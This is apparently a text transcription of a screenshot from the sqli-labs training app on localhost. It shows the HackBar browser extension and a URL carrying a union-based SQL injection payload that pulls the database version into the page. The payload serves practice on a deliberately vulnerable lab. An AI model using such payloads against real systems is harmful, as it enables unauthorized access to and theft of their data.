 Welcome Dhakkan
Your Login name:10
Your Password:5.7.28-log
Elements Network Console Audits Sources Performance Memory Application Security EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://localhost/sqli-labs/Less-1/?id=0' or 1=1 union select 1,length(version()),version() limit 13,1 --+